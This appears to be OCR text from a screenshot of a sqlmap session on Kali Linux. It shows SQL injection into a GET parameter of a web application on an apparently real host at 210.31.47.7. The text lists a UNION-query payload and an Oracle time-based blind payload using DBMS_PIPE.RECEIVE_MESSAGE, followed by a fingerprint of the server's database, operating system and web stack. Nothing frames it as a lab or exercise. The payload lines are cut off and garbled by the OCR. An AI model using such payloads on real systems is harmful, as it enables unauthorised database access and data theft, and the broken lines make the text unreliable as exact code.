 Place: GET
Parameter: asord_marc_no
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: asord_marc_no=-5820' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(
|CHR(114)||CHR(107)||CHR(113)||CHR(111)||CHR(70)||CHR(87)||CHR(68)||CHR(107
R(83)||CHR(106)||CHR(122)||CHR(65)||CHR(85)||CHR(113)||CHR(99)||CHR(114)||C
6)||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: asord_marc_no=0003039889' AND 3583=DBMS_PIPE.RECEIVE_MESSAGE(C
0)||CHR(86)||CHR(81)||CHR(86),5) AND 'CwFj'='CwFj
---
[14:30:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[14:30:17] [INFO] fetched data logged to text files under '/usr/share/sqlma
put/210.31.47.7'
KALI LINUX
The quieter you become, the more you are able to hear.